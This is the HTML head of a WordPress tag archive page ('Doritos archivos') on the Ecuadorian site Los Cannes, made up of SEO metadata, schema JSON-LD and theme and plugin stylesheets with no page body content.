

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loscannes.ec/tag/doritos/
body_size: 30444
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doritos archivos - Los Cannes</title>
	<link rel="canonical" href="https://loscannes.ec/tag/doritos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doritos archivos - Los Cannes" />
	<meta property="og:url" content="https://loscannes.ec/tag/doritos/" />
	<meta property="og:site_name" content="Los Cannes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://loscannes.ec/tag/doritos/","url":"https://loscannes.ec/tag/doritos/","name":"Doritos archivos - Los Cannes","isPartOf":{"@id":"https://loscannes.ec/#website"},"primaryImageOfPage":{"@id":"https://loscannes.ec/tag/doritos/#primaryimage"},"image":{"@id":"https://loscannes.ec/tag/doritos/#primaryimage"},"thumbnailUrl":"https://loscannes.ec/wp-content/uploads/2021/08/workshopescuelita2-scaled.jpg","breadcrumb":{"@id":"https://loscannes.ec/tag/doritos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://loscannes.ec/tag/doritos/#primaryimage","url":"https://loscannes.ec/wp-content/uploads/2021/08/workshopescuelita2-scaled.jpg","contentUrl":"https://loscannes.ec/wp-content/uploads/2021/08/workshopescuelita2-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://loscannes.ec/tag/doritos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://loscannes.ec/"},{"@type":"ListItem","position":2,"name":"Doritos"}]},{"@type":"WebSite","@id":"https://loscannes.ec/#website","url":"https://loscannes.ec/","name":"Los Cannes","description":"","publisher":{"@id":"https://loscannes.ec/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loscannes.ec/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://loscannes.ec/#organization","name":"Los Cannes","url":"https://loscannes.ec/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://loscannes.ec/#/schema/logo/image/","url":"https://loscannes.ec/wp-content/uploads/2021/06/logo.png","contentUrl":"https://loscannes.ec/wp-content/uploads/2021/06/logo.png","width":300,"height":48,"caption":"Los Cannes"},"image":{"@id":"https://loscannes.ec/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://loscannes.ec/tag/doritos/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Los Cannes &raquo; Feed" href="https://loscannes.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Cannes &raquo; Feed de los comentarios" href="https://loscannes.ec/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Cannes &raquo; Etiqueta Doritos del feed" href="https://loscannes.ec/tag/doritos/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Los Cannes" />
			<meta property="og:description" content="" />
							<meta property="og:image" content="//loscannes.ec/wp-content/uploads/2021/06/logo.png" />
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link property="stylesheet" rel='stylesheet' id='font-awesome-css' href='https://loscannes.ec/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='berocket_products_label_style-css' href='https://loscannes.ec/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3.1' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 20px!important;
            
            left: 20px!important;
            
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='kicker-font-Lora-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/font-face/Lora/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-font-Karla-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/font-face/Karla/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-fontello-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='alternate stylesheet' id='powerkit-icons-css' href='https://loscannes.ec/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link property="stylesheet" rel='stylesheet' id='powerkit-css' href='https://loscannes.ec/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://loscannes.ec/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #EAEAEA;--wp--preset--color--bd-hover: #D2D4D4;--wp--preset--color--text-dark: #121418;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #E93314;--wp--preset--color--text-hover: #E14B31;--wp--preset--color--text-link-2: #F8632E;--wp--preset--color--text-hover-2: #D84713;--wp--preset--color--text-link-3: #C5A48E;--wp--preset--color--text-hover-3: #AB8E7A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://loscannes.ec/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.40&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-ui-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://loscannes.ec/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cookie-law-info-css' href='https://loscannes.ec/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://loscannes.ec/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='powerkit-author-box-css' href='https://loscannes.ec/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='powerkit-social-links-css' href='https://loscannes.ec/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='powerkit-twitter-css' href='https://loscannes.ec/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-style-css' href='https://loscannes.ec/wp-content/plugins/trx_popup/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-custom-css' href='https://loscannes.ec/wp-content/plugins/trx_popup/css/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-stylesheet-css' href='https://loscannes.ec/wp-content/plugins/trx_popup/css/fonts/Inter/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='htbbootstrap-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-animation-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-keyframes-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-global-style-min-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768526975' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-9016-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-9016.css?ver=1768526975' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://loscannes.ec/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742262873' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://loscannes.ec/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742262882' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='kicker-style-css' href='https://loscannes.ec/wp-content/themes/kicker/style.css' type='text/css' media='all' />
